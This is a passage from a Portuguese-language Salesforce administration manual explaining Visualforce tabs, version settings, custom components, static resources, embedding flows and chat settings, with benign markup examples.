- **5.** Clique no ícone de pesquisa Estilo de guia para exibir o Seletor de estilo da guia.

Se um estilo de guia já estiver em uso, um número entre colchetes [] será exibido perto no nome de estilo da guia. Passe o mouse sobre o nome do estilo para exibir as guias que usam esse estilo. Clique em Ocultar estilos usados em outras guias para filtrar a lista.

**6.** Clique em estilo de guia para selecionar o esquema de cores e o ícone da guia personalizada.

Se preferir, clique em **Criar o seu estilo** na caixa de diálogo Seletor de estilo da guia se quiser criar um estilo de guia personalizado e sua organização tiver acesso à guia Documentos. Para criar o seu estilo de guia:

- **a.** Clique no ícone de pesquisa Cor para exibir a caixa de diálogo de seleção de cor e clique em uma cor para selecioná-la.
- **b.** Clique em **Inserir uma imagem**, selecione a pasta de documento e selecione a imagem que deseja usar.

Se preferir, clique em **Pesquisar em Documentos**, insira um termo de pesquisa e clique em **Ir!** para encontrar um nome de arquivo de documento que inclua seu termo de pesquisa.

Nota: A caixa de diálogo inclui apenas arquivos em pastas de documentos que sejam inferiores a 20 KB e tenham a caixa de seleção Disponível externamente selecionada nas configurações de propriedades de documentos. Se o documento

usado para o ícone for excluído posteriormente, o Salesforce substitui-o por um ícone de bloco multicor padrão ( $\Box$ ).

- **c.** Selecione um arquivo e clique em **OK**. O Assistente de nova guia personalizada reaparece.
- **7.** Também é possível marcar a caixa de seleção Pronto para o Salesforce Classic Mobile para indicar que a página do Visualforce é exibida e funciona corretamente no aplicativo Salesforce Classic Mobile.

Marcar a caixa de seleção faz com que a guia seja adicionada à lista de guias disponíveis para as configurações móveis do Salesforce Classic Mobile. Antes de mobilizar uma guia do Visualforce, analise as considerações sobre a guia do Salesforce Classic Mobile para se certificar de que as páginas do Visualforce nas suas guias sejam compatíveis com navegadores móveis.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar guias do Visualforce:

Nota: A caixa de seleção Pronto para Salesforce Classic Mobile será exibida somente se a opção Salesforce Classic Mobile estiver ativada para a organização.

Essa configuração não afeta a exibição das guias do Visualforce no aplicativo Salesforce1. Para permitir o uso de uma nova guia do Visualforce no Salesforce1, consulte [Ativar páginas do Visualforce para uso no aplicativo móvel Salesforce1](#page-1032-0) na página 1027 e [Definindo páginas do Visualforce](#page-5050-0) na página 5045.

- **8.** Outra opção é escolher um link personalizado para usar como a página inicial introdutória quando os usuários clicarem pela primeira vez na guia. Observe que as páginas iniciais não são exibidas no aplicativo Salesforce Classic Mobile. Evite usar uma página inicial se planeja mobilizar essa guia.
- **9.** Insira uma descrição da guia, se desejar, e clique em **Avançar**.

**10.** Escolha os perfis de usuários para os quais a nova guia personalizada ficará disponível:

- **•** Selecione **Aplicar uma visibilidade de guia a todos os perfis** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa.
- **•** Se preferir, selecione **Aplicar uma visibilidade de guia diferente a cada perfil** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa para cada perfil.
- **11.** Especifique os aplicativos personalizados que devem ter a nova guia.
- **12.** Marque Anexar guia às personalizações pessoais existentes dos usuários para adicionar a nova guia às configurações de exibição personalizada dos seus usuários, caso isso tenha sido feito.
- **13.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Definindo páginas do Visualforce](#page-5050-0)

#### Exceções não identificadas no Visualforce

Se uma página do Visualforce não desenvolvida tiver um erro ou uma exceção não identificada

- **•** Você verá uma explicação simples do problema no Salesforce.
- **•** O desenvolvedor que criou a página receberá o erro por email com sua organização e ID de usuário. Nenhum outro dado de usuário é incluído no relatório.

Se você estiver no modo de desenvolvimento, e não no mesmo namespace da página, verá a mensagem e o tipo de exceção, além de um aviso de que o desenvolvedor foi notificado por email.

Se você for o desenvolvedor e estiver no mesmo namespace da página, e não estiver no modo de desenvolvimento, verá uma mensagem de exceção. Você também poderá ver uma mensagem indicando que desenvolvedor foi notificado. Se você estiver no modo de desenvolvimento, verá a mensagem e o tipo de exceção, bem como o rastreamento de pilha do Apex.

CONSULTE TAMBÉM:

[Depurando o seu código](#page-5237-0)

### Gerenciando configurações de versão para as páginas e componentes personalizados do Visualforce

Para auxiliar na compatibilidade com versões anteriores, cada página e componente personalizado do Visualforce é salvo com as configurações da versão especificada da API e também do Visualforce. Se a página ou o componente do Visualforce fizer referência aos pacotes gerenciados instalados, as configurações da versão de cada pacote gerenciado mencionadas pela página ou componente também serão salvas. Isso garante que, à medida que o Visualforce, a API e os componentes dos pacotes gerenciados evoluem para as versões subsequentes, as páginas e os componentes do Visualforce ainda estão vinculados às versões com comportamento específico e conhecido.

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote.

Nota: Os componentes do pacote e os componentes personalizados do Visualforce são conceitos distintos. O pacote é composto de vários elementos, como objetos personalizados, classes e acionadores do Apex e páginas e componentes personalizados.

Para definir a API do Salesforce e a versão do Visualforce para uma página ou componente personalizado do Visualforce:

- **1.** Edite uma página ou componente do Visualforce e clique em **Configurações da versão**.
	- Nota: É possível modificar somente as configurações de versão de uma página ou componente personalizado na guia Configurações da versão ao editar a página ou componente na Configuração.
- **2.** Selecione a Versão da API do Salesforce. Essa também é a versão do Visualforce usada com a página ou o componente.
- **3.** Clique em **Salvar**.

Para definir as configurações da versão do pacote para uma página ou componente personalizado do Visualforce:

- **1.** Edite uma página ou componente do Visualforce e clique em **Configurações da versão**.
- **2.** Selecione uma Versão para cada pacote gerenciado mencionado pela página ou componente do Visualforce. Essa versão do pacote gerenciado continuará a ser usada pela página ou pelo componente se forem instaladas versões posteriores do pacote gerenciado, a menos que você atualize manualmente a configuração da versão. Para adicionar um pacote gerenciado instalado à lista de configurações, selecione um pacote na lista de pacotes disponíveis. A lista só será exibida se você tiver um pacote gerenciado instalado que ainda não esteja associado à página ou ao componente.
- **3.** Clique em **Salvar**.

Observe o seguinte ao trabalhar com as configurações da versão do pacote:

- **•** Se você salvar uma página ou um componente personalizado do Visualforce que faça referência a um pacote gerenciado sem especificar uma versão do pacote gerenciado, a página ou componente estará associado por padrão à versão mais recente instalada do pacote gerenciado.
- **•** Você não poderá **Remover** uma configuração da versão da página ou do componente do Visualforce de um pacote gerenciado se este for referenciado pela página ou pelo componente. Use a opção **Mostrar dependências** para descobrir onde o pacote gerenciado é mencionado.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e definir as configurações da versão para páginas do Visualforce:

### Configurações de segurança do navegador e o Visualforce

Algumas páginas do Visualforce são executadas a partir dos servidores \*.force.com. Se você tiver definido os sites confiáveis de seu navegador para incluir o \*. salesforce.com, será preciso adicionar \*.force.com à lista.

Dependendo do seu navegador e suas configurações, você poderá ver um erro parecido com o seguinte em algumas páginas:

As configurações de privacidade de seu navegador impediram que esta página exibisse algum conteúdo. Para exibir esse conteúdo, você precisa alterar as configurações de privacidade do seu navegador de forma a permitir cookies de "terceiros" do domínio mypages.na1.visual.force.com. Caso seu navegador seja o Internet Explorer, você também poderá adicionar

mypages.na1.visual.force.com. à lista de sites confiáveis, na página de opções de segurança.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Salesforce inclui um cabeçalho Platform for Privacy Preferences Project (P3P) em algumas páginas. O cabeçalho é composto pelas seguintes configurações:

#### **Objetivo**

CUR - As informações são usadas para concluir a atividade para as quais foram fornecidas.

#### **Categoria**

STA - Mecanismos para manter uma sessão "stateful" com um usuário ou automaticamente reconhecer usuários que visitaram determinado site ou acessaram determinado conteúdo anteriormente; por exemplo, cookies HTTP.

#### **Destinatário**

OTR - Pessoas jurídicas seguindo diferentes práticas. Os usuários não podem optar por usá-las ou não.

Se seu navegador estiver configurado para suportar P3P, esse cabeçalho permitirá a exibição de todas as páginas do Visualforce. Para obter mais informações sobre o P3P, consulte [Platform for Privacy Preferences \(P3P\) Project.](http://www.w3.org/P3P/)

Se seu navegador estiver configurado para bloquear cookies de terceiros e não usar o cabeçalho P3P, você poderá ver um erro semelhante ao acima, execute uma das seguintes ações:

- **•** Configurar P3P para seu navegador
- **•** Alterar as configurações do navegador para permitir cookies de terceiros
- **•** Adicionar o servidor adequado à lista de exceção de cookies do navegador

## Componentes do Visualforce

### <span id="page-5059-0"></span>O que é um componente personalizado?

O Salesforce oferece uma biblioteca de componentes padrão predefinidos, como <apex:relatedList> e <apex:dataTable>, que pode ser usada para desenvolver páginas do Visualforce. Além disso, você pode criar seus componentes personalizados para ampliar essa biblioteca.

O componente personalizado engloba um padrão de design comum que pode ser reutilizado em uma ou mais páginas do Visualforce. Ele consiste em:

- Um conjunto de marcações do Visualforce delimitado pela marca <apex: component>
- **•** Um controlador de componente opcional criado no Apex habilitando o componente a executar lógica adicional, como classificar itens em uma lista ou calcular valores

Por exemplo, você deseja criar um álbum de fotografias usando páginas do Visualforce. Cada fotografia no álbum possui sua própria cor de borda e uma legenda de texto embaixo. Em vez de

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

repetir a marcação do Visualforce requerida para exibir cada foto no álbum, você pode definir um componente personalizado chamado Fotoúnica que possui atributos para imagem, cor da borda e legenda, e depois usar esses atributos para exibir a imagem na página. Uma vez definido, cada página do Visualforce em sua organização pode aproveitar o componente personalizado Fotoúnica da mesma maneira que uma página pode aproveitar componentes padrão como <apex:dataTable> ou <apex:relatedList>.

Ao contrário dos modelos de página, que também permitem aos desenvolvedores reutilizarem marcações, os componentes personalizados proporcionam maior poder e flexibilidade porque:

- **•** Os componentes personalizados permitem aos desenvolvedores definirem atributos que podem ser passados para cada componente. O valor de um atributo pode mudar a forma como uma marcação é exibida na página final, e a lógica com base em controlador que é executada para aquela instância do componente. Esse comportamento é diferente dos modelos, que não possuem uma forma de passar informações da página que usa um modelo para a própria definição do modelo.
- **•** As descrições de componentes personalizados são exibidas na caixa de diálogo de referência do componente do aplicativo junto com as descrições do componente padrão. As descrições do modelo, por outro lado, podem somente ser usadas como referência através da área Configuração do Salesforce, porque elas são definidas como páginas.

CONSULTE TAMBÉM:

[Definindo componentes personalizados do Visualforce](#page-5060-0) [Exibindo e editando componentes personalizados do Visualforce](#page-5061-0)

### <span id="page-5060-0"></span>Definindo componentes personalizados do Visualforce

Para criar um componente personalizado do Visualforce:

- **1.** Na Configuração do Salesforce, insira *Componentes* na caixa Busca rápida e selecione **Componentes do Visualforce**.
- **2.** Clique em **Novo**.
- **3.** Na caixa de texto Rótulo, digite o texto que deverá ser usado para identificar o componente personalizado nas ferramentas de configuração.
- **4.** Na caixa de texto Nome, digite o texto que deverá ser usado para identificar esse componente personalizado na marcação do Visualforce. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **5.** Na caixa de texto Descrição, insira um texto descritivo do componente personalizado. Essa descrição aparece na referência do componente com outras descrições de componente padrão assim que você clica em **Salvar**.
- **6.** Na caixa de texto Corpo, insira a marcação do Visualforce para a definição do componente personalizado. Um único componente pode conter até 1 MB de texto ou aproximadamente 1.000.000 de caracteres.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar componentes personalizados:

- **•** "Personalizar aplicativo"
- **7.** Clique em **Configurações da versão** para especificar a versão do Visualforce e a API usada com esse componente. Também é possível especificar versões para quaisquer pacotes gerenciados instalados na sua organização.
- **8.** Clique em **Salvar** para salvar as alterações e exibir a tela de detalhes do componente personalizado, ou clique em **Gravação rápida** para salvar as alterações e continuar a editar o componente. A marcação do Visualforce deve ser válida para que você possa salvar o componente.

Nota: Você também pode criar um componente personalizado no modo de desenvolvimento do Visualforce adicionando uma referência a um componente personalizado que ainda não exista para a marcação de página do Visualforce. Depois de salvar a marcação, é exibido um link de correção rápida que pode ser usado para criar uma nova definição de componente (incluindo qualquer atributo especificado) com base no nome que você forneceu para o componente.

Por exemplo, se você ainda não definiu um componente personalizado chamado meuNovoComponente nem inseriu <c:meuNovoComponente meuNovoAtributo="foo"/> na marcação de página existente, após clicar em **Salvar**, uma correção rápida permitirá que você defina um novo componente personalizado chamado meuNovoComponente com a seguinte definição padrão:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
É possível modificar essa definição na Configuração inserindo *Componentes* na caixa Busca rápida, selecionando **Visualforce** e clicando em **Editar** ao lado do componente personalizado meuNovoComponente.

#### CONSULTE TAMBÉM:

[O que é um componente personalizado?](#page-5059-0) [O que é um componente personalizado?](#page-5059-0)

#### <span id="page-5061-0"></span>Exibindo e editando componentes personalizados do Visualforce

Em Configuração, insira *Componentes* na caixa Busca rápida, selecione **Componentes do Visualforce** e clique no nome de um componente personalizado para visualizar sua definição.

Na página de detalhes, é possível executar as seguintes ações:

- **•** Clicar em **Editar** para editar o componente personalizado.
- **•** Clicar em **Excluir** para excluir o componente personalizado.
- **•** Clicar em **Clonar** para criar uma cópia do componente personalizado. É necessário especificar um novo nome para o novo componente.
- **•** Clicar em **Onde é usado (a)?** para exibir uma lista de todas as referências ao componente personalizado em sua organização.
- **•** Clique em **Mostrar dependências** para exibir os itens, como outro componente, permissão ou preferência, que devem existir para que esse componente personalizado seja válido.

Depois de criado, é possível exibir o componente em

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para clonar, editar, excluir ou definir versões dos componentes personalizados:

**•** "Personalizar aplicativo"

http://*minhainstânciadoSalesforce*/apexcomponent/*nomedonovocomponente*, onde o valor de *minhainstânciadoSalesforce* é o nome de host de sua instância do Salesforce (por exemplo, na3.salesforce.com) e o valor de *nomedonovocomponente* é o valor do campo Nome na definição do componente personalizado.

O componente é exibido como se fosse uma página do Visualforce. Como consequência, se o seu componente contar com atributos ou com o conteúdo do corpo da marca do componente, esse URL pode gerar resultados inesperados. Para testar de forma mais exata um componente personalizado, adicione-o a uma página do Visualforce e exiba a página.

CONSULTE TAMBÉM:

[O que é um componente personalizado?](#page-5059-0)

### Gerenciando componentes personalizados do Visualforce

Depois de criar componentes personalizados, você poderá exibi-los, editá-los e excluí-los. Em Configuração, insira *Componentes* na caixa Busca rápida e selecione **Componentes do Visualforce** para exibir a página de lista Componentes, que mostra a lista de componentes personalizados definidos para a sua organização. Nessa página, você pode:

- **•** Clicar em **Novo** para [definir um novo componente personalizado.](#page-5060-0)
- **•** Clicar no nome de um componente personalizado para [exibir informações detalhadas sobre o](#page-5061-0) [componente.](#page-5061-0)
- **•** Clicar em **Editar** para [modificar o nome ou a marcação de um componente.](#page-5061-0)
	- Nota: Um ícone indica que um componente personalizado do Visualforce está em um pacote gerenciado instalado. Você não pode editar nem excluir um componente personalizado do Visualforce em um pacote gerenciado. Um ícone indica que um componente personalizado do Visualforce em um pacote gerenciado previamente liberado será excluído no upload do próximo pacote. Você pode optar por desfazer a exclusão do componente personalizado do Visualforce por meio da página de detalhe do pacote.
- **•** Clicar em **Excluir** para remover um componente personalizado da sua organização.
- Nota: O prefixo de namespace é adicionado às classes e acionadores do Apex, componentes e páginas do Visualforce, modelos de marca, pastas, s-controls, recursos estáticos, links da web e tipos de relatório personalizados caso eles estejam incluídos em um pacote gerenciado. Mas se você não tiver permissão para personalizar aplicativos, o campo de prefixo de namespace não será exibido para modelos de marca, pastas e tipos de relatório personalizados.

### <span id="page-5062-0"></span>Recursos estáticos

#### O que é um Recurso estático?

Os recursos estáticos lhe permitem carregar conteúdos que podem ser referenciados em uma página do Visualforce, incluindo arquivos compactados (como .zip e .jar), imagens, folhas de estilos, JavaScript e outros arquivos.

É preferível usar um recurso estático para carregar um arquivo na guia Documentos porque:

- **•** É possível organizar uma coleção de arquivos relacionados em uma hierarquia de diretórios e carregar essa hierarquia como um arquivo .zip ou .jar.
- **•** É possível fazer referência a um recurso estático na marcação da página pelo nome usando a variável global \$Resource em vez de IDs de documento embutidos em código:
	- **–** Para fazer referência a um arquivo autônomo, use \$Resource.*<nome\_do\_recurso>* como um campo de mesclagem, onde *<nome\_do\_recurso>* é o nome especificado quando você carregou o recurso. Por exemplo:

<apex:image url="{!\$Resource.TestImage}" width="50" height="50"/>

ou

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar e editar componentes personalizados:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**–** Para fazer referência a um arquivo em uma pasta, use a função URLFOR. Especifique o nome do recurso estático fornecido quando você carregou o arquivo com o primeiro parâmetro e o caminho ao arquivo desejado com o segundo parâmetro. Por exemplo:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
ou

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** Você pode fazer com que caminhos relativos nos arquivos de recurso estático façam referência a outro conteúdo dentro do arquivo. Por exemplo: no seu arquivo CSS, de nome styles.css, você tem o seguinte estilo:

table { background-image: img/testimage.gif }

Ao usar esse CSS em uma página do Visualforce, você precisa verificar se o arquivo CSS pode encontrar a imagem. Para isso, crie um arquivo (como um arquivo zip) que inclua styles.css e img/testimage.gif. Verifique se a estrutura do caminho está preservada no arquivo. Em seguida, carregue o arquivo como recurso estático de nome "style\_resources". Depois, na sua página, adicione o seguinte componente:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Como o recurso estático contém tanto a folha de estilos quanto a imagem, o caminho relativo na folha de estilos é resolvido e a imagem é exibida.

Um único recurso estático pode ter até 5 MB. Uma organização pode ter até 250 MB de recursos estáticos. Os recursos estáticos se aplicam à cota de armazenamento de dados da organização.

#### <span id="page-5063-0"></span>CONSULTE TAMBÉM:

[Definindo recursos estáticos](#page-5063-0)

#### Definindo recursos estáticos

Para criar um recurso estático:

- **1.** Em Configuração, insira *Recursos estáticos* na caixa Busca rápida e selecione **Recursos estáticos**.
- **2.** Clique em **Novo**.
- **3.** Na caixa de texto Nome, digite o texto que deverá ser usado para identificar o recurso na marcação do Visualforce. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
	- Nota: Se você fizer referência a um recurso estático na marcação do Visualforce e depois alterar o nome do recurso, a marcação do Visualforce será atualizada para refletir a alteração.
- **4.** Na área de texto Descrição, especifique uma descrição opcional para o recurso.
- **5.** Ao lado da caixa de texto Arquivo, clique em **Procurar** para navegar até uma cópia local do recurso que deseja carregar.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar recursos estáticos:

Um único recurso estático pode ter até 5 MB e uma organização pode ter até 250 MB de recursos estáticos, no total.

- **6.** Defina o Controle de cache:
	- **•** *Particular* especifica que os dados do recurso estático em cache no servidor do Salesforce não devem ser compartilhados com outros usuários. O recurso estático só é armazenado em cache para a atual sessão do usuário.
		- Nota: Configurações de cache em recursos estáticos são definidos como privados quando acessados por meio de um site Force.com cujo perfil do usuário convidado apresenta restrições com base no intervalo de IPs ou horas de login. Sites com restrições do perfil de usuário convidado armazenam em cache recursos estáticos apenas dentro do navegador. Além disso, se um site não restrito anteriormente se tornar restrito, demorará até 45 dias para que os recursos estáticos expirem no cache do Salesforce e nos caches intermediários.
	- **•** *Público* especifica que os dados do recurso estático em cache no servidor do Salesforce podem ser compartilhados com outros usuários da organização para um tempo menor de carregamento.

[As especificações do W3C sobre definições do campo de cabeçalho](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) trazem mais informações técnicas sobre o controle de cache.

Nota: Esse recurso só funciona para organizações habilitadas pelo Sites que usam recursos estáticos.

#### **7.** Clique em **Salvar**.

Cuidado: Se você estiver usando o WinZip, não deixe de instalar a versão mais recente. Versões mais antigas do WinZip podem causar perda de dados.

#### CONSULTE TAMBÉM:

<span id="page-5064-0"></span>[Exibindo e editando recursos estáticos](#page-5064-0) [O que é um Recurso estático?](#page-5062-0)

#### Exibindo e editando recursos estáticos

Em Configuração, insira *Recursos estáticos* na caixa Busca rápida, selecione **Recursos estáticos** e clique no nome de um recurso para exibir os detalhes, incluindo o tipo de MIME, o tamanho do recurso em bytes, além de quando ele foi criado e modificado pela última vez.

Na página de detalhes, é possível executar as seguintes ações:

- **•** Clicar em **Editar** para editar o recurso.
- **•** Clicar em **Excluir** para excluir o recurso.
- **•** Clicar em **Clonar** para criar uma cópia do recurso. É necessário especificar um novo nome para o novo recurso.
- **•** Clicar em **Onde é usado (a)?** para exibir uma lista de todas as referências ao recurso estático em sua organização.

### CONSULTE TAMBÉM:

[Definindo recursos estáticos](#page-5063-0) [Gerenciando recursos estático](#page-5065-0) [O que é um Recurso estático?](#page-5062-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para clonar, editar ou excluir recursos estáticos:

#### <span id="page-5065-0"></span>Gerenciando recursos estático

Depois de criar recursos estáticos, você poderá personalizá-los, editá-los e excluí-los. Em Configuração, insira *Recursos estáticos* na caixa Busca rápida e selecione **Recursos estáticos** para exibir a página de lista Recursos estáticos, que exibe a lista de recursos definida para sua organização. Nessa página, você pode:

- **•** Clicar em **Novo recurso estático** para definir um novo recurso estático.
- **•** Clicar em um nome de recurso para exibir informações detalhadas sobre a página, incluindo o tipo e o tamanho do MIME.
- **•** Clicar em **Editar** ao lado do recurso para modificar o nome do recurso ou para carregar uma nova versão do recurso.
- **•** Clicar em **Excluir** para remover um recurso.
- Nota: O prefixo de namespace é adicionado às classes e acionadores do Apex, componentes e páginas do Visualforce, modelos de marca, pastas, s-controls, recursos estáticos, links da web e tipos de relatório personalizados caso eles estejam incluídos em um pacote gerenciado. Mas se você não tiver permissão para personalizar aplicativos, o campo de prefixo de namespace não será exibido para modelos de marca, pastas e tipos de relatório personalizados.

### CONSULTE TAMBÉM:

[Exibindo e editando recursos estáticos](#page-5064-0) [O que é um Recurso estático?](#page-5062-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e editar recursos estáticos:

### Fluxos no Visualforce

#### <span id="page-5066-0"></span>Incluir um fluxo a uma página do Visualforce

Para personalizar a aparência de um fluxo ou aprimorar sua funcionalidade, integre-o a uma página do Visualforce. Se sua organização tiver fluxos ativados para sites e portais, use a página do Visualforce para entregar o fluxo ao site, portal ou comunidade do Force.com.



Nota: Os usuários só podem executar fluxos que tenham uma versão ativa. Se o fluxo que você incluiu não tiver uma versão ativa, os usuários verão uma mensagem de erro. Se o fluxo incorporado incluir um elemento de subfluxo, o fluxo referenciado e chamado pelo elemento de subfluxo deve ter uma versão ativa.

Para adicionar um fluxo a uma página do Visualforce, integre-a usando o componente <flow:interview>:

- **1.** Localize o nome exclusivo do fluxo:
	- **a.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
	- **b.** Clique no nome do fluxo que deseja incluir.
- **2.** Defina uma nova página do Visualforce ou abra uma que você deseja editar.
- **3.** Adicione o componente <flow:interview>, em algum lugar entre as marcas <apex:page>.
- **4.** Defina o atributo name como nome exclusivo do fluxo. Por exemplo:

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e definir as configurações da versão para páginas do Visualforce:

**•** "Personalizar aplicativo"

Para ativar, desativar ou excluir um fluxo, ou para editar as propriedades do fluxo:

**•** "Gerenciar fluxo do Force.com"

<apex:page> <flow:interview name="MyUniqueFlowName"/> </apex:page>

Nota: Se o fluxo é de um pacote gerenciado, o atributo nome deve ter este formato: namespace.flowuniquename.

**5.** Restrinja os usuários que podem executar o fluxo configurando a segurança da página do Visualforce que o contém.

Para executar o fluxo, usuários externos (como os de uma comunidade) precisam de acesso à página do Visualforce. Para executar o fluxo, usuários externos precisam de acesso à página do Visualforce e de um dos seguintes:

- **•** A permissão "Executar fluxos"
- **•** O campo Usuário do Force.com Flow ativado na página de detalhes do usuário

#### Aprimorar o Salesforce com código

**6.** Especifique o que acontece quando um usuário clica em **Concluir** em uma tela do fluxo [configurando o comportamento de conclusão](#page-5067-0) [de fluxo.](#page-5067-0)

### CONSULTE TAMBÉM:

[Fluxo de trabalho visual](#page-4397-0) [Gerenciando páginas do Visualforce do Force.com Sites](#page-4766-0) [Segurança de página do Visualforce](#page-5077-0) [Distribuir seu fluxo](#page-4524-0) [Guia do desenvolvedor do Visualforce: Renderizando fluxos com o Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

<span id="page-5067-0"></span>Exemplos de redirecionamento de usuários de fluxo de uma página do Visualforce

Depois que você incorporar um fluxo em uma página do Visualforce, redirecione os usuários para outra tela do Salesforce quando eles clicam em **Concluir**. Para isso, configure o atributo finishLocation.

Nota: Você não pode redirecionar usuários de fluxo para um URL que seja externo à sua organização do Salesforce.

#### **Para rotear usuários para outra página do Visualforce...**

Defina o atributo finishLocation para {!\$Page.*YourPage*}.

Este exemplo roteia os usuários para a página inicial do Visualforce MyUniquePage.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
```
#### **Para rotear usuários para um URL relativo dentro de sua organização do Salesforce...**

Defina o atributo finishLocation para {URLFOR('*relativeURL*')}.

Este exemplo roteia os usuários para a página inicial do Salesforce.

```
<apex:page>
   <flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
```
Para obter mais exemplos, consulte "Configurar o atributo finishLocation em um fluxo" no Guia do desenvolvedor do Visualforce.

### CONSULTE TAMBÉM:

[Incluir um fluxo a uma página do Visualforce](#page-5066-0) [Fluxo de trabalho visual](#page-4397-0) [Guia do desenvolvedor do Visualforce: Renderizando fluxos com o Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

### Ativar e desativar o bate-papo nas páginas do Visualforce

Adicione um widget de bate-papo em suas páginas personalizadas do Visualforce.

- **1.** Em Configuração, insira *Configurações de bate-papo* na caixa Busca rápida e selecione **Configurações de bate-papo**.
- **2.** Clique em **Editar**.
- **3.** Em Configuração do Visualforce, selecione Permitir. Desmarque para desativar o bate-papo em páginas personalizadas do Visualforce.
- **4.** Clique em **Salvar**.

Para impedir que o widget de bate-papo seja exibido em uma página específica do Visualforce, faça o seguinte:

- Desative o cabeçalho da quia Salesforce em sua página, definindo  $\langle a_{\text{pex}}; p_{\text{age}}\rangle$ showHeader="false">.
- **•** Defina o contentType da página como algo diferente de text/html, por exemplo, <apex:page contentType="text/plain">.

# <span id="page-5068-0"></span>Componentes do Lightning

## Visão geral da estrutura de componente do Lightning

A estrutura de Componente do Lightning é uma estrutura de UI para criar aplicativos da web dinâmicos para dispositivos móveis e desktops. É uma estrutura moderna para criar aplicativos de página única projetados para crescimento.

A estrutura oferece suporte a desenvolvimento de componentes em várias camadas particionadas, que ligam o cliente e o servidor. Usa JavaScript no lado do cliente e Apex no lado do servidor.

Há vários benefícios advindos do uso da estrutura de Componente do Lightning para criar componentes e aplicativos.

#### **Conjunto de componentes prontos para usar**

Vem com um conjunto de componentes prontos para usar, para começar a criação de aplicativos. Não é preciso gastar tempo otimizando aplicativos para diferentes dispositivos, pois os componentes já cuidam disso.

#### **Ecossistema de componente avançado**

